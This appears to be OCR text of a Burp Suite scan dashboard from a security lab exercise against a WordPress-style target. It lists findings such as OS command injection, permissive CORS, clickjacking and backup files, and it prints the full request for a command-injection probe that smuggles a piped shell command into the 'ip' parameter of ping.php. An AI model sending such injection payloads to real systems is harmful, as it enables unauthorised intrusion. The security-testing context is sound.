 6. Crawl and audit of 94.237.51.163:31730
Crawl and Audit - Fast
Finished
Issues: 5 0 0 10
5. Crawl of 94.237.51.163:31730
Default configuration
Crawl finished
2. Live audit from Proxy (all traffic)
Audit checks - passive
Capturing
Issues: 1 0 8 12
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suite scope.
Capturing
Filter High Medium Low Info Certain Firm Tentative AI enhanced BCheck generated Scan checks Extension
Time Source Issue type Host Path
05:11:42 20 Jun 2025 Task 6 OS command injection http://94.237.51.163:31730 /devtools/ping.php
05:11:15 20 Jun 2025 Task 6 Input returned in response (reflected) http://94.237.51.163:31730 /
05:11:39 20 Jun 2025 Task 6 Frameable response (potential Clickjacking) http://94.237.51.163:31730 /index.php/2021/0
05:11:39 20 Jun 2025 Task 6 Frameable response (potential Clickjacking) http://94.237.51.163:31730 /index.php/author/
05:11:39 20 Jun 2025 Task 6 Frameable response (potential Clickjacking) http://94.237.51.163:31730 /index.php/catego
05:13:20 20 Jun 2025 Task 6 Cross-origin resource sharing: arbitrary origin trusted http://94.237.51.163:31730 /index.php/wp-jso
05:13:10 20 Jun 2025 Task 6 Cross-origin resource sharing: arbitrary origin trusted http://94.237.51.163:31730 /index.php/wp-jso
05:13:07 20 Jun 2025 Task 6 Cross-origin resource sharing: arbitrary origin trusted http://94.237.51.163:31730 /index.php/wp-jso
05:12:18 20 Jun 2025 Task 6 Cross-origin resource sharing: arbitrary origin trusted http://94.237.51.163:31730 /index.php/wp-jso
05:13:20 20 Jun 2025 Task 6 Cross-origin resource sharing http://94.237.51.163:31730 /index.php/wp-jso
05:13:10 20 Jun 2025 Task 6 Cross-origin resource sharing http://94.237.51.163:31730 /index.php/wp-jso
05:13:07 20 Jun 2025 Task 6 Cross-origin resource sharing http://94.237.51.163:31730 /index.php/wp-jso
05:12:18 20 Jun 2025 Task 6 Cross-origin resource sharing http://94.237.51.163:31730 /index.php/wp-jso
05:13:09 20 Jun 2025 Task 6 Backup file http://94.237.51.163:31730 /index.php/author/
05:12:25 20 Jun 2025 Task 6 Backup file http://94.237.51.163:31730 /index.php/2021/0
Advisory Request Response Path to issue
Pretty Raw Hex
1 GET /devtools/ping.php?ip=
127.0.0.1%7cecho%20hdr54ynmmt%20d4ky16ms02%7c%7ca%20%23'%20%7cecho%20hdr54ynmmt%20d4ky16ms02%7c%7ca%20%2
HTTP/1.1
2 Host: 94.237.51.163:31730
3 Accept-Encoding: gzip, deflate, br
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safa
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Referer: http://94.237.51.163:31730/index.php/2021/08/11/customer-support/
11 Sec-CH-UA: "Google Chrome";v="137", "Not=A?Brand";v="8", "Chromium";v="137"
12 Sec-CH-UA-Platform: "Linux"
13 Sec-CH-UA-Mobile: ?0
14 Content-Length: 0
15
16